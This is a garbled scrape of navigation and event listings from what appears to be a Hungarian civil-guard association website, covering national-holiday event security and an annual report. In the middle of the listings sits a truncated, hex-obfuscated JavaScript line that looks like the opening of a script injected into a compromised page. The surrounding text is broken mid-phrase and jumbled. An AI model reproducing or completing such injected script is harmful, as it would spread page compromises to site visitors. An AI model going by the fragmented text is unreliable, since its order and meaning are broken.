
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Országos Polgárőr N
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2021, július 21 - 06
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény